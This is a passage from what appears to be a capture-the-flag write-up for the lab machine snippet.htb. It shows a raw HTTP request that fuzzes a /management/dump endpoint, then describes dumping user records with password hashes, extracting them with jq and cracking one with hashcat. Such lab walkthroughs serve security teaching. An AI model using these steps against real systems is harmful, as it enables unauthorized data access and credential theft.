POST /management/dump HTTP/1.1
Host: snippet.htb
Content-Length: 27
Accept: text/html, application/xhtml+xml
X-XSRF-TOKEN: eyJpdiI6Ilo4dEk2NlRSY25qaUR3ampPbG5WalE9PSIsInZhbHVlIjoiOHdScndacEtlNFhTU1NSTzdib3p4WlJBVWdwVXEvRjhGdmdIRTd2K01oWWJrVXBXTGNOdENhei9GdTdlellza3ZpRkh6VWJINnE4MGNVVzlDdGNWd3ppU1gvSWhqZmRHOCt6UkoyTWNpb2RpQnFWd1VsWWF3RGZ6Z3NFQWdZdDMiLCJtYWMiOiJjNzNlNzZkZjAxNzAxMDcxODg0YWIzYjA1OWMxYTdkMmNhYjJiYTA0Nzg1ZDIwOWM2YmE0OWVlMzg4MWM0YzdjIiwidGFnIjoiIn0=
X-Inertia-Version: 207fd484b7c2ceeff7800b8c8a11b3b6
X-Requested-With: XMLHttpRequest
X-Inertia: true
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Origin: http://snippet.htb
Referer: http://snippet.htb/login
Accept-Encoding: gzip, deflate
Cookie: XSRF-TOKEN=eyJpdiI6Ilo4dEk2NlRSY25qaUR3ampPbG5WalE9PSIsInZhbHVlIjoiOHdScndacEtlNFhTU1NSTzdib3p4WlJBVWdwVXEvRjhGdmdIRTd2K01oWWJrVXBXTGNOdENhei9GdTdlellza3ZpRkh6VWJINnE4MGNVVzlDdGNWd3ppU1gvSWhqZmRHOCt6UkoyTWNpb2RpQnFWd1VsWWF3RGZ6Z3NFQWdZdDMiLCJtYWMiOiJjNzNlNzZkZjAxNzAxMDcxODg0YWIzYjA1OWMxYTdkMmNhYjJiYTA0Nzg1ZDIwOWM2YmE0OWVlMzg4MWM0YzdjIiwidGFnIjoiIn0%3D; snippethtb_session=eyJpdiI6InRtZEJNN1I5YW9OSUVPS1RZMU1nWEE9PSIsInZhbHVlIjoiL3hqMncrc2h2M1YwWGNBazVuamFKNk9lWnlqclVqeEcrRXVqcktoeS9neERJbFRjTVo1T0lGSitZVER3YlgxNkRHdWxWVDJCcmxFejBJdkV0cGp4UG9uQ0laekVkTW8veVdPZzJnQlRFL0JnRWVPRCt3UzNkVmtlZUZwQmdCbHAiLCJtYWMiOiJiMDNlNWNiOTNlMjYwZGY5MWM1MmU2NDQyZDNhNzBmNGVlZTBmZjJmMjAyYzVjOTI3MDJjYTI5NGY1ZGZiZmFlIiwidGFnIjoiIn0%3D
Connection: close

{"download":"FUZZ"}
```
And we find 2, users and profiles.

The profiles endpoint doesn't have anything.

But the users has usernames, emails and passwords.
We can save the data in a file and view it using ```jq``` for proper json formatting.

For this,we can use jq and only get the password hashes and usernames and try to crack them.


I'm gonna use hashcat and we get at least one password crack.
